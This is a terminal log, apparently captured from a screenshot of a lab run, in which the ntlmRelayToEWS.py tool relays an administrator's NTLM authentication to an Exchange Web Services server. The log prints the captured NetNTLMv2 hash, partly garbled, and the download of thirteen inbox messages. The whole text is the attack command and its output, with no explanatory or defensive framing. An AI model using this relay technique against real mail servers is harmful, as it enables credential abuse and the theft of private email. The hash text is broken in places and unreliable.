 sudo python2 ntlmRelayToEWS.py -t https://10.211.55.5/EWS/exchange.asmx -r getFolder -f inbox -v
Password:
Sorry, try again.
Password:
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] NtlmRelayX to Exchange Web Services - Author: @Arno0x0x
[*] Running in relay mode to single host
[*] Running in relay mode to single host
[*] Config file parsed
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from 10.211.55.5, attacking target 10.211.55.5
[*] HTTP server returned error code 200, treating as a succesful login
[*] Authenticating against 10.211.55.5 as xie\administrator SUCCEED
[*] administrator::xie:2f79fc15b11dd8e9:74534bfa5a1c6e6ce44b24c5033b8a56:0101000000000000e3fdc399f261d701d0ab3998033f7bc90000000002
0006005800490045000100080004d00410049004c0004000e007800690065002e0063006f006d00030018006d00610069006c002e007800690065002e0063006f0
06d0005000e007800690065002e0063006f006d0007000800e3fdc399f261d70106000400020000000800300030000000000000000000000000300000065cb1e2be
1cfe21001f3e3b328f5e21274399f1ca033d15f077270e3ebb12f650a0010000000000000000000000000000000000009001200480054005400500 02f006800610
063006b000000000000000000000000000
[+] Received response from EWS server
[+] Received items list for folder [inbox]
[+] Sending requests to download all items from folder [inbox]
[+] Item [output/inbox/item-0.eml] saved successfully
[+] Item [output/inbox/item-1.eml] saved successfully
[+] Item [output/inbox/item-2.eml] saved successfully
[+] Item [output/inbox/item-3.eml] saved successfully
[+] Item [output/inbox/item-4.eml] saved successfully
[+] Item [output/inbox/item-5.eml] saved successfully
[+] Item [output/inbox/item-6.eml] saved successfully
[+] Item [output/inbox/item-7.eml] saved successfully
[+] Item [output/inbox/item-8.eml] saved successfully
[+] Item [output/inbox/item-9.eml] saved successfully
[+] Item [output/inbox/item-10.eml] saved successfully
[+] Item [output/inbox/item-11.eml] saved successfully
[+] Item [output/inbox/item-12.eml] saved successfully